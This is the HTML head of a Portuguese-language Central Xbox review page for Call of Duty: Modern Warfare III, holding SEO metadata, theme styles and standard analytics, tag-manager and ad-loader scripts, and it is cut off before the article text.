

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/
body_size: 46166
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Call of Duty: Modern Warfare III - A Análise da Central! | Central Xbox</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.centralxbox.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="/wp-content/uploads/2018/07/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Call of Duty: Modern Warfare III foi lançado oficialmente hoje, 10 de Novembro, trazendo o encerramento da história da Task Force 141..." />
	<link rel="canonical" href="https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Call of Duty: Modern Warfare III - A Análise da Central!" />
	<meta property="og:description" content="Call of Duty: Modern Warfare III foi lançado oficialmente hoje, 10 de Novembro, trazendo o encerramento da história da Task Force 141..." />
	<meta property="og:url" content="https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/" />
	<meta property="og:site_name" content="Central Xbox" />
	<meta property="article:publisher" content="https://facebook.com/centralxboxbrasil" />
	<meta property="article:published_time" content="2023-11-10T19:00:58+00:00" />
	<meta property="og:image" content="https://www.centralxbox.com.br/wp-content/uploads/2023/11/analise.png" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Capitão Xbox" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@centralxboxbr" />
	<meta name="twitter:site" content="@centralxboxbr" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Capitão Xbox" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="6 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/#article","isPartOf":{"@id":"https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/"},"author":{"name":"Capitão Xbox","@id":"https://www.centralxbox.com.br/#/schema/person/ea0b542b224caa43125183cbf304d006"},"headline":"Call of Duty: Modern Warfare III &#8211; A Análise da Central!","datePublished":"2023-11-10T19:00:58+00:00","mainEntityOfPage":{"@id":"https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/"},"wordCount":956,"commentCount":0,"publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"image":{"@id":"https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/#primaryimage"},"thumbnailUrl":"https://www.centralxbox.com.br/wp-content/uploads/2023/11/analise.png","keywords":["Activision","Call of Duty","COD","game pass ultimate","microsoft","Sledgehammer","Xbox","Xbox Game Pass","Xbox Series X|S"],"articleSection":["Análises"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/#respond"]}]},{"@type":"WebPage","@id":"https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/","url":"https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/","name":"Call of Duty: Modern Warfare III - A Análise da Central! | Central Xbox","isPartOf":{"@id":"https://www.centralxbox.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/#primaryimage"},"image":{"@id":"https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/#primaryimage"},"thumbnailUrl":"https://www.centralxbox.com.br/wp-content/uploads/2023/11/analise.png","datePublished":"2023-11-10T19:00:58+00:00","description":"Call of Duty: Modern Warfare III foi lançado oficialmente hoje, 10 de Novembro, trazendo o encerramento da história da Task Force 141...","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/2023/11/10/call-of-duty-modern-warfare-iii-a-analise-da-central/#primaryimage","url":"https://www.centralxbox.com.br/wp-content/uploads/2023/11/analise.png","contentUrl":"https://www.centralxbox.com.br/wp-content/uploads/2023/11/analise.png","width":1920,"height":1080,"caption":"Modern Warfare III | Central Xbox"},{"@type":"WebSite","@id":"https://www.centralxbox.com.br/#website","url":"https://www.centralxbox.com.br/","name":"Central Xbox","description":"Sua Central de Notícias para Xbox, Jogos Exclusivos, Game Pass Ultimate, xCloud, Rewards, EA Play e muito mais.","publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.centralxbox.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.centralxbox.com.br/#organization","name":"Central Xbox","url":"https://www.centralxbox.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/logo/image/","url":"","contentUrl":"","caption":"Central Xbox"},"image":{"@id":"https://www.centralxbox.com.br/#/schema/logo/image/"},"sameAs":["https://facebook.com/centralxboxbrasil","https://x.com/centralxboxbr","https://youtube.com/@centralxboxbrasil","https://instagram.com/centralxboxbrasil"]},{"@type":"Person","@id":"https://www.centralxbox.com.br/#/schema/person/ea0b542b224caa43125183cbf304d006","name":"Capitão Xbox","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/person/image/","url":"https://www.centralxbox.com.br/wp-content/uploads/2023/09/1-96x96.jpg","contentUrl":"https://www.centralxbox.com.br/wp-content/uploads/2023/09/1-96x96.jpg","caption":"Capitão Xbox"},"sameAs":["https://centralxbox.com.br"],"url":"https://www.centralxbox.com.br/author/capitaoxbox/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Central Xbox &raquo;" href="https://www.centralxbox.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Central Xbox &raquo;" href="https://www.centralxbox.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.centralxbox.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centralxbox.com.br%2F2023%2F11%2F10%2Fcall-of-duty-modern-warfare-iii-a-analise-da-central%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.centralxbox.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centralxbox.com.br%2F2023%2F11%2F10%2Fcall-of-duty-modern-warfare-iii-a-analise-da-central%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.centralxbox.com.br/wp-includes/css/dist/block-library/style.min.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.centralxbox.com.br/wp-content/uploads/font-awesome/v6.2.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.1/css/all.css' type='text/css' media='all' integrity="sha384-twcuYPV86B3vvpwNhWJuaLdUSLF9+ttgM2A6M870UYXrOsxKfER2MKox5cirApyA" crossorigin="anonymous" />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.centralxbox.com.br/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-RreHPODFsMyzCpG+dKnwxOSjmjkuPWWdYP8sLpBRoSd8qPNJwaxKGUdxhQOKwUc7" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-K8B4GJ2MMM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.centralxbox.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-K8B4GJ2MMM", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20231110","googlesitekit_post_author":"Capit\u00e3o Xbox"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.centralxbox.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centralxbox.com.br/wp-json/wp/v2/posts/125733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centralxbox.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.centralxbox.com.br/?p=125733' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-3 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-4 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-6 { margin:0px;  width:100%; max-width:125px; height:100%; max-height:125px; }
	.g-7 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-11 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script data-cfasync="false" type="text/javascript" id="clever-core">
    
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader96544";
        c.src = "https://scripts.cleverwebserver.com/0e5e63ed10cff8fdb414c2a729658590.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    
</script>
<div class="clever-core-ads"></div>
<div class="clever-core-ads-offerwall"></div><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Start of Woopra Code -->
<script>
  !function(){var t,o,c,e=window,n=document,r=arguments,a="script",i=["call","cancelAction","config","identify","push","track","trackClick","trackForm","update","visit"],s=function(){var t,o=this,c=function(t){o[t]=function(){return o._e.push([t].concat(Array.prototype.slice.call(arguments,0))),o}};for(o._e=[],t=0;t<i.length;t++)c(i[t])};for(e.__woo=e.__woo||{},t=0;t<r.length;t++)e.__woo[r[t]]=e[r[t]]=e[r[t]]||new s;(o=n.createElement(a)).async=1,o.src="https://static.woopra.com/js/w.js",(c=n.getElementsByTagName(a)[0]).parentNode.insertBefore(o,c)}("woopra");

  woopra.config({
    domain: "centralxbox.com.br",
    outgoing_tracking: true,
    download_tracking: true,
    click_tracking: true
  });
  
  woopra.track();
</script>
<!-- End of Woopra Code --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
<meta name="bm-site-verification" content="5a730a987480df3b37dda3008c3343b1e5175201"></script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.tablepress td {
	font-family: arial;
	font-size: 12px;
	color: #000000;
}

.tablepress .button {
	background-color: #4CAF50; /* Green */
	border: none;
	border-radius: 3px;
	color: white;
	padding: 10px 24px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	font-size: 10px;
}

.tablepress thead th,
.tablepress tfoot th {
	background-color: #30a900;
	color: #ffffff;
}

.tablepress thead .sorting_asc,
.tablepress thead .sorting_desc,
.tablepress thead .sorting:hover {
	background-color: #1d6500;
	color: #ffffff;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<meta name="google-site-verification" content="EmNsVVLKBqrUmoY3m0R7C1o7U3xLFAHTEFo_zKqh6bw" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
